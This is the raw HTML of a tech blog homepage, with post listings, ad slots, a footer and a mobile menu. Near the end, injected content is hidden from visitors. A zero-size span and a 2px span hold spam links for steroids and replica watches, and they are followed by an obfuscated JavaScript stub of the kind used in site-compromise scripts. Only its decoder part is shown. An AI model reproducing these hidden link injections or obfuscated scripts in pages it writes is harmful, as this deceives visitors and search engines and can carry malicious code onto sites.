                     <h3 class="jeg_block_title"><span>Games</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks 26"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/games/" class="category-games">Games</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/">5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><i class="fa fa-clock-o"></i> March 15, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Schoolyards and parks give children an opportunity to engage in free play and social interaction. Well-designed playgrounds become natural gathering...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mastering Fortnite: Unleash the Ultimate Adventure" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-750x536.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" title="Mastering Fortnite: Unleash the Ultimate Adventure 27"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/">Mastering Fortnite: Unleash the Ultimate Adventure</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/" ><i class="fa fa-clock-o"></i> November 6, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tools" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool 28"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/">Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/" ><i class="fa fa-clock-o"></i> June 6, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_9_696db4ae84bbb = {"header_icon":"","first_title":"Games","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897,39165,39102,38875","include_category":"968","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div class="vc_empty_space  vc_hidden-xs"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_3o3 jnews_module_31758_10_696db4aea1359   " data-unique="jnews_module_31758_10_696db4aea1359">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span><strong>MORE NEWS</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/ideal-recording-devices-for-personal-assistants-to-use/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Ideal Recording Devices For Personal Assistants To Use" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/12/popular-smart-speakers-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/12/popular-smart-speakers-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2021/12/popular-smart-speakers-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/12/popular-smart-speakers-750x536.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2021/12/popular-smart-speakers-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" title="Ideal Recording Devices For Personal Assistants To Use 29"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/gadgets/" class="category-gadgets">GADGETS</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/ideal-recording-devices-for-personal-assistants-to-use/">Ideal Recording Devices For Personal Assistants To Use</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/ideal-recording-devices-for-personal-assistants-to-use/" ><i class="fa fa-clock-o"></i> December 20, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/audfree-best-audio-drm-removal-tidal-music-downloader-mac/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="346" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="AudFree: The Best Audio DRM Removal and Tidal Music Downloader for Mac" sizes="(max-width: 346px) 100vw, 346px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/10/add-songs-mac.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/10/add-songs-mac.png 650w, https://www.crazyspeedtech.com/wp-content/uploads/2019/10/add-songs-mac-300x216.png 300w" data-sizes="auto" data-expand="700" title="AudFree: The Best Audio DRM Removal and Tidal Music Downloader for Mac 30"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/mac/" class="category-mac">Mac</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/audfree-best-audio-drm-removal-tidal-music-downloader-mac/">AudFree: The Best Audio DRM Removal and Tidal Music Downloader for Mac</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/audfree-best-audio-drm-removal-tidal-music-downloader-mac/" ><i class="fa fa-clock-o"></i> January 12, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/recover-deleted-data-pen-drive-using-systools-software/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="331" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How To Recover Deleted Data From Pen Drive &#8211; By Using SysTools Software" sizes="(max-width: 331px) 100vw, 331px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/01/atomdatarecoverysolution.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/01/atomdatarecoverysolution.png 600w, https://www.crazyspeedtech.com/wp-content/uploads/2019/01/atomdatarecoverysolution-300x227.png 300w" data-sizes="auto" data-expand="700" title="How To Recover Deleted Data From Pen Drive - By Using SysTools Software 31"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/softwares/" class="category-softwares">softwares</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/recover-deleted-data-pen-drive-using-systools-software/">How To Recover Deleted Data From Pen Drive &#8211; By Using SysTools Software</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/recover-deleted-data-pen-drive-using-systools-software/" ><i class="fa fa-clock-o"></i> July 6, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-a-spy-camera-detector-app-keeps-you-safe/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="175" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How a Spy Camera Detector App Keeps You Safe?" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/c-users-digisol-desktop-cocospy-banner-cocospy-mo.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/c-users-digisol-desktop-cocospy-banner-cocospy-mo.jpeg 600w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/c-users-digisol-desktop-cocospy-banner-cocospy-mo-300x150.jpeg 300w" data-sizes="auto" data-expand="700" title="How a Spy Camera Detector App Keeps You Safe? 32"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-a-spy-camera-detector-app-keeps-you-safe/">How a Spy Camera Detector App Keeps You Safe?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-a-spy-camera-detector-app-keeps-you-safe/" ><i class="fa fa-clock-o"></i> January 25, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/samsung-galaxy-on8/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="182" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="samsung-galaxy-on8-375x195" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2016/09/samsung-galaxy-on8-375x195-2.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2016/09/samsung-galaxy-on8-375x195-2.png 375w, https://www.crazyspeedtech.com/wp-content/uploads/2016/09/samsung-galaxy-on8-375x195-2-300x156.png 300w" data-sizes="auto" data-expand="700" title="NEW Samsung Galaxy on8 Specifications, Features, Price, Comparison 33"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/gadgets/" class="category-gadgets">GADGETS</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/samsung-galaxy-on8/">NEW Samsung Galaxy on8 Specifications, Features, Price, Comparison</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/samsung-galaxy-on8/" ><i class="fa fa-clock-o"></i> January 27, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/ourpcb-rigid-flexible-circuit/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="313" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Rigid-Flexible-Circuit" sizes="(max-width: 313px) 100vw, 313px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/rigid-flexible-circuit.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/rigid-flexible-circuit.jpeg 400w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/rigid-flexible-circuit-300x240.jpeg 300w" data-sizes="auto" data-expand="700" title="OurPCB- &#039;Rigid Flexible Circuit.&#039; 34"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/ourpcb-rigid-flexible-circuit/">OurPCB- &#8216;Rigid Flexible Circuit.&#8217;</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/ourpcb-rigid-flexible-circuit/" ><i class="fa fa-clock-o"></i> January 24, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/seiko-model-lines-explained-a-comprehensive-buying-guide/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="197" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Seiko Model Lines Explained: A Comprehensive Buying Guide" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/05/word-image-5.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/05/word-image-5.png 563w, https://www.crazyspeedtech.com/wp-content/uploads/2020/05/word-image-5-300x169.png 300w" data-sizes="auto" data-expand="700" title="Seiko Model Lines Explained: A Comprehensive Buying Guide 35"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/gadgets/" class="category-gadgets">GADGETS</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/seiko-model-lines-explained-a-comprehensive-buying-guide/">Seiko Model Lines Explained: A Comprehensive Buying Guide</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/seiko-model-lines-explained-a-comprehensive-buying-guide/" ><i class="fa fa-clock-o"></i> January 5, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/security-ninja-best-security-plugin-wordpress-platform/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="146" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Security Ninja: the Best Security plugin for WordPress Platform" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/04/wordpress-security-tips.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/04/wordpress-security-tips.jpg 1280w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/wordpress-security-tips-300x125.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/wordpress-security-tips-768x321.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/wordpress-security-tips-1024x428.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/wordpress-security-tips-810x339.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/wordpress-security-tips-1140x476.jpg 1140w" data-sizes="auto" data-expand="700" title="Security Ninja: the Best Security plugin for WordPress Platform 36"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/digital-marketting/" class="category-digital-marketting">Digital Marketting</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/security-ninja-best-security-plugin-wordpress-platform/">Security Ninja: the Best Security plugin for WordPress Platform</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/security-ninja-best-security-plugin-wordpress-platform/" ><i class="fa fa-clock-o"></i> January 25, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_loadmore ">
                    <a href="#" class='' data-load='Load More' data-loading='Loading...'> Load More</a>
                </div>
                    
                </div>
					
					<script>var jnews_module_31758_10_696db4aea1359 = {"header_icon":"","first_title":"","second_title":"MORE NEWS","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"8","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"10336,38875,6489,14336,6023,17913,32927,13363,34107,28203,36564,16641,15364,39451,39444,39437,9082,28858","include_category":"29,26,843,489,21,460","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_22"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="1102663955" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>

		</div>
	</div>
</div></div></div></div>
<p><span style="display: block; font-size: 0; height: 0;">Buy 5000iu hcg bodybuilding steroids &#8211; wifiexam <a title="where to buy steroid in australia" href="http://power-energy.net/" rel="noopener">where to buy steroid in australia</a> acalare: culturism.</span><br />
<span style="display: block; overflow: hidden; height: 2px; width: 2px;">these <a href="https://www.perfectrichardmille.com/" rel="noopener">perfectrichardmille.com</a> are the world?ˉs most bonny watches which have got become very famous for its intents. swiss <a href="https://www.watchesiwc.to/" rel="noopener">watchesiwc</a> learned your classy neoclassical fashion, and also in the modern-day aspects. braveness is definitely the emotional meaning related to best swiss <a href="https://www.swisswatch.to/" rel="noopener">swisswatch</a>. <a href="https://www.noob.to/" rel="noopener">https://www.noob.to/</a> bought on the streets in new york city. discount swiss <a href="https://www.luxywigs.com/" rel="noopener">luxywigs</a> for sale at online shop. the market share of a lot of famous brand there are many,who sells the best <a href="https://www.christianlouboutinreplica.ru/" rel="noopener">christianlouboutinreplica.ru</a>,is one of them.</span><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
            </div>

                    </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>

        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li id="menu-item-32035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-31758 current_page_item menu-item-32035"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-32034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32034"><a href="https://www.crazyspeedtech.com/about/">About Us</a></li>
<li id="menu-item-7139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7139"><a href="https://www.crazyspeedtech.com/contact-us/">Contact</a></li>
<li id="menu-item-7297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7297"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> Crazy Speed Tech Copyright © 2015-2021. All rights reserved. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="page_item page-item-12044"><a href="https://www.crazyspeedtech.com/4-harmful-medical-cannabis-myths-debunked/">4 Harmful Medical Cannabis Myths Debunked</a></li>
<li class="page_item page-item-5029"><a href="https://www.crazyspeedtech.com/5-best-backpacks-to-buy-read-before-you-buy-one/">5 Best Backpacks To Buy &#8211; Read Before You Buy One</a></li>
<li class="page_item page-item-10894"><a href="https://www.crazyspeedtech.com/6-things-know-oral-drug-testing/">6 Things You Should Know About Oral Drug Testing</a></li>
<li class="page_item page-item-4434"><a href="https://www.crazyspeedtech.com/about/"></a></li>
<li class="page_item page-item-23"><a href="https://www.crazyspeedtech.com/appvn-ios-iphone-ipad-download/">Appvn APK Download for Android</a></li>
<li class="page_item page-item-4425"><a href="https://www.crazyspeedtech.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-31758 current_page_item"><a href="https://www.crazyspeedtech.com/" aria-current="page">CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.</a></li>
<li class="page_item page-item-7288"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
